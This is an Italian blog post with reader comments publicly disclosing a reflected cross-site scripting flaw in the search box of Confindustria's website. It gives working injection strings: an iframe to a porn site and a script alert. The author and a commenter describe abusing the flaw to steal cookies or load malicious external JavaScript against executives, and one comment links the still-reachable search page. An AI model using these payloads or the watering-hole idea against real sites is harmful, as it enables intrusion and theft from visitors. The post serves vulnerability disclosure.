Uno pensa che dopo anni di sicurezza informatica, dopo minchiate galattiche sparse per il mondo che dovrebbero aver insegnato qualcosa di [*Web Application Security*][4], una [PRIMARIA SOCIETA’ INTERNAZIONALE di sviluppo][3] impari ad andare in bicicletta senza le rotelle.

E invece no. Andate al nuovo sfavillante [Sito di Confindustria][1]…



Ci siete? perfetto! La vedete la bella icona sulla sinistra con la lente di ricerca? benissimo. Ora provate a cercare:

> < iframe src=http://lemonparty.org >

Fantastico, vero? Possiamo includere nella pagina qualunque tipologia di contenuto. Questo perché chi ha scritto il sito non ha la benché minima idea di cosa sia la sicurezza e di cosa sia, in particolare, la [Sanitizzazione dell’Input][2].

Ma non è nemmeno quella la cosa peggiore. Provate ora a cercare questo:

> < script > alert(“Studiato al CEPU?”) < /script >

Già, siamo in grado di inserire qualunque comando eseguibile da lanciare a livello Client. Che dite, che dite? Se possiamo rubare i cookie del sito? Perché no? Se possiamo includere link a malware? Certo.

L’unico limite è la fantasia….

Estote parati…

**UPDATE**: Mi dicono che il sito *non è importante* perchè è solo la parte *vetrina*: a chi fa queste affermazioni totalmente idiotiche rispondo che in un periodo come questo di reale CyberWarfare è gravissimo non per il sito (chissene) ma perché è visitato dalle più alte cariche delle più grandi aziende italiane. Un trojan piazzato bene su quel sito e mi prendo il controllo completo delle macchine della metà dei CEO dei gruppi industriali italiani.

**UPDATE 2** Se volete una bella intro molto più approfondita a cosa sono gli XSS e perché sono così importanti, c’è un bellsimo articolo di [Paolo Perego][5] sul sito di [CodiceInsicuro][5].

[1]: http://confindustria.it

[2]: http://leganerd.com/2011/03/06/xkcd-exploit-di-una-mamma/

[3]: http://www.milanofinanza.it/news/confindustria-e-ibm-insieme-per-lanciare-il-nuovo-ecosistema-web-201409171521004849

[4]: https://www.owasp.org/index.php/Web_Application_Penetration_Testing

[5]: https://codiceinsicuro.it/blog/i-cross-site-scripting-non-sono-tornati-sono-sempre-stati-qui/

Già fixato? Nel codice è apparso un commento che dice “aggiornato”!

Ma vogliamo parlare del sito di trenitalia? Che da anni sta nei “plain text offenders” perchè memorizza le password in chiaro?

No, direi NON fixato :) Prova con un Alert(1) e vedi :)

“Un trojan piazzato bene su quel sito e mi prendo il controllo completo delle macchine della metà dei CEO dei gruppi industriali italiani.” Questa però mi sembra tanto una sparata :) A meno che tu non possa dimostare con delle prove questa affermazioni, sia chiaro.

@fastfire In che senso? Sto solamente dicendo che con un trojan piazzato (che è successo ad altri famosi gruppi) un posto come il sito di Confindustria è il perfetto Watering Hole per la dirigenza delle grandi aziende italiane. Cosa non ti torna?

Semplicemente non mi torna il fatto che stai dando per palese che sia possibile caricare il trojan sulla macchina in questione.

Bhé, se io carico del contenuto malevolo (un js facciamo finta) su un sito esterno e mando ad un CEO un link al sito di confindustria con il parametro vulnerabile che contiene <script src=link_al_js_malevolo il CEO si trova il maleware a bordo.

Così, prima applicazione che mi viene in mente.

Il XSS è una vulnerabilità lato server ma che impatta il client, quindi in realtà l’upload di malware non lo fai sul server target… ma lo fa il browser della vittima.

Credo che sia necessaria un po’ di chiarezza, stiamo parlando di due cose differenti:

Spero sia più chiaro così :)

Ciao Matteo,

premetto che mi trovi perfettamente d’accordo. Devo dire però che un post simile non me lo sarei aspettato da te. Sopratutto la sparata da superhacker.

Ti hanno fatto proprio incazzare questi di confidustria eh?

Ma il karma dov’è finito? :-)

Perché mai? Non ho nemmeno esposto tutte le problematiche…

E’ davvero un sito che rappresenta un Watering Hole importante ed una leggerezza di questo tipo mi sembra davvero sconveniente.

Matteo, mi piace seguirti perché trovo i tuoi argomenti molto interessanti e studiati con una certa razionalità.

Ma in questo articolo ho visto più uno sfogo che altro.

Questo non toglie che il tuo “sfogo” (sempre se lo è stato) sia comprensibilissimo. Anzi ti dirò di più, in passato ho avuto il tuo stesso problema con i colossi della tv satellitare.

“Non è possibile con QUESTA vulnerabilità installare Trojan.” Ecco, era esattamente questo il punto per il quale ho inviato il mio primo messaggio dicendo che mi sembrava tanto una sparata… effettivamente lo era!;)

Credo che sopra ti abbia risposto abbastanza bene, no? :)

Certo, più che bene!:) Grazie!

Matteo una domanda, visto che sei anche un esperto in reputazione online, per questa full disclosure che hai fatto verso confindustria, non rischi qualcosa per danno di immagine? (la foto con il sito porno)

Seconda cosa, fare un annuncio pubblico come il tuo, potrebbe portare a qualche tipo di rischio legale?

IN questo caso si tratta di una vulnerabilità lato CLIENT, quindi quello che accade non modifica il sito terzo, il suo funzionamento ed il suo comportamento, ma semplicemente il comportamento che ha la MIA macchina. Se faccio un danno lo faccio alla mia macchina locale a cui, volendo, sono liberissimo di dare una martellata.

Differente, invece, sarebbe stato lo svelare una vulnerabilità lato SERVER, come una SQL Injection: qui la possibilità di alterazione del software e dei dati remoti sarebbe stata assolutamente plausibile e, quindi, non è quasi mai un bene divulgarla.

Per il resto il danno di immagine per Confindustria nel fare una causa a chi fa FullDisclosure sarebbe sicuramente superiore a qualuque cosa e, soprattutto, in questo caso in cui ha platealmente torto.

Attenzione, mi riferivo al danno di immagine relativo alla foto da te pubblicata non per la vuln in se.

Riguardo invece a chi fa una fullDisclosure e pubblica idee circa la possibilità di sfruttare una vulnerabilità (POC) qualunque essa sia, non ha necessariamente bisogno di un disclaimer? Altrimenti potrebbe passare per istigazione? Sbaglio?

Perché? Il CEPU è un ottimo istituto di preparazione universitaria!

hahah non quella del CEPU, quella del sito porno. :-)

hanno tolto la ricerca dal menu in questo preciso istante, ho fatto appena in tempo a provare una volta

:)

Non l’hanno tolta…Se sei proprio curioso…

http://www.confindustria.it/wps/portal/IT/Ricerca/Ricerca-Avanzata-Anonimo/

Aggiungo una cosa. Il sito è non fruibile da mobile (Dolphin browser). Una.vera schifezza.

Cmq pare l’abbiano sistemato. Vorrei aggiungere che da IE 11 il sito non si vede, tranne che per la testata e poi è veramente poco usabile da un utente medio! Sicuramente l’avrà fatto una delle solite aziende che se lo sarà fatto pagare fior di denaro e l’avrà fatto sviluppare da un paio di sviluppatori junior che a malapena sapevano utilizzare CMS Portal di IBM che solo di licenze costa decine di migliaia di euro!